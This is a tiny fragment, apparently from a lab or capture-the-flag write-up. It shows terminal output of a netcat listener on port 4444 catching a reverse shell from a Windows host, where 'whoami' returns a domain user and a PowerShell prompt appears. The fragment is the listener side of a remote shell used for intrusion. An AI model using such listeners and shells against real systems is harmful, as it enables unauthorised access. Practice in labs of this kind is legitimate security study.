 ❯ rlwrap -cAr nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.223] from (UNKNOWN) [192.168.160.175] 49841
whoami
resourced\l.livingstone
PS C:\Users\L.Livingstone\Documents>